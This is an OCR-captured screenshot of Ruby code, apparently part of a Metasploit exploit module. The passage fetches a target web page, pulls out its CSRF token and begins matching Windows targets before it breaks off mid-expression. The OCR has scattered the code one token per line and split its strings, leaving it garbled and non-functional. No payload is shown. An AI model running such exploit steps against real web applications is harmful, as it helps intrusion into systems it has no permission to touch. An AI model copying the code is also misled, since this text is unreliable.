
    uri 
=
 target_uri
.
path

vprint_status
(
"
#{
peer
}
 - Grabbing 
CSRF token..."
)
    response 
=
send_request_cgi
(
{
'uri'
=
>
 uri
}
)
if
 response
.
nil
?
fail_with
(
Failure
:
:
NotFound
,
"
#
{
peer
}
 - Failed to retrieve webpage 
grabbing CSRF token"
)
elsif
 response
.
body 
!
~
/token"\s*value="(.*?)"/
fail_with
(
Failure
:
:
NotFound
,
"
#
{
peer
}
 - Couldn't find token. Is URI 
set correctly?"
)
end
    token 
=
Rex
:
:
Text
.
html_decode
(
$
1
)
if
 target
.
name 
=
~
/Automatic/
/
\
(
(
?
<
srv
>
Win
.
*
)
?
\
)
/
=
~